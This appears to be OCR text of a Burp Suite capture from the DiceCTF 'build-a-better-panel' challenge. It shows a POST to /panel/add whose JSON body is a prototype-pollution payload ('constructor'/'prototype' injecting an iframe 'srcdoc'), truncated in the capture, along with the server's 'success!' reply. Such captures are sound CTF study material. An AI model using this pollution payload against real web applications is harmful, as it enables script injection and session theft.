 Request
Pretty Raw \n Actions
1 POST /panel/add HTTP/1.1
2 Host: build-a-better-panel.dicec.tf
3 Connection: close
4 Content-Length: 301
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_1_0) AppleWebKit/5
6 DNT: 1
7 Content-Type: application/json
8 Accept: */*
9 Origin: https://build-a-better-panel.dicec.tf
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://build-a-better-panel.dicec.tf/panel/edit
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
16 Cookie: em_cdn_uid=t%3D1613018832134%26u%3D950aeb6499384d789e69be6d2b675
17
18 {
"widgetName":"constructor",
"widgetData":"{\"prototype\":{\"srcdoc\":\"<link rel=stylesheet href=\
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Length: 8
3 Content-Security-Policy: default-src 'none'; script-sr
4 Content-Type: text/html; charset=utf-8
5 Date: Thu, 11 Feb 2021 09:56:29 GMT
6 Etag: W/"8-YebW81wkIkyY6TqPSolZd27tlLM"
7 X-Frame-Options: DENY
8 X-Powered-By: Express
9 Connection: close
10
11 success!